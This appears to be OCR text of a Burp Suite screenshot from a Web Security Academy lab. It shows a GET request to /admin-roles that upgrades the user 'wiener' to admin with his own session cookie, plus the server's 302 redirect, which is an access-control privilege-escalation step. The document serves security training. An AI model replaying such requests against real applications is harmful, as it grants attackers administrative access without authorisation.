 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: ace81f801e329aebc1e311db000500d7.web-security-academy.net
3 Cookie: session=hMMWJjM1xwUUiHW9fCHj8YIRdr4DWKXd
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ace81f801e329aebc1e311db000500d7.web-security-academy.net/admin
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6